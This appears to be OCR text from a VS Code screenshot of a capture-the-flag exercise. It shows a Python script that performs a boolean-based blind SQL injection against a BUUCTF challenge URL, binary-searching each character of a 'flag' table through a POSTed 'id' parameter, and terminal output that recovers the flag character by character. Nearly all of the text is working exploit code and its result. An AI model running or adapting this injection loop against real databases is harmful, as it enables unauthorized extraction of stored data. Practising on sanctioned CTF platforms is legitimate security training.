 打开的编辑器
设置
flag.py .vscode
5.py .vscode
PY
.vscode
1.py
5.py
flag.py
settings.json
text.py
1.py
2.txt
3.py
4.py
lianx.py
nfc_data.pcap
.vscode > 5.py > ...
1 import requests
2
3 url = "http://3f275a09-58d4-4293-b28e-6e27f61c6d22.node5.buuoj.cn:81/index.php"
4 flag = ""
5 i = 0
6
7 while True:
8 i = i + 1
9 letf = 32
10 right = 127
11 while letf < right:
12 mid = (letf+right) // 2
13 payload = f"if(ascii(substr((select(flag)from(flag)),{i},1))>{mid},1,2)"
14 data = {"id":payload}
15 res = requests.post(url=url, data=data).text
16 if "Hello" in res:
17 letf = mid + 1
18 else:
19 right = mid
20 if letf != 32:
21 flag += chr(letf)
22 print(flag)
问题 输出 调试控制台 终端 端口
Code
flag{9d7ea79f-6e38-4f42-af4d-6dc95dd
flag{9d7ea79f-6e38-4f42-af4d-6dc95dd7
flag{9d7ea79f-6e38-4f42-af4d-6dc95dd75
flag{9d7ea79f-6e38-4f42-af4d-6dc95dd753
flag{9d7ea79f-6e38-4f42-af4d-6dc95dd7532
flag{9d7ea79f-6e38-4f42-af4d-6dc95dd75328
flag{9d7ea79f-6e38-4f42-af4d-6dc95dd75328}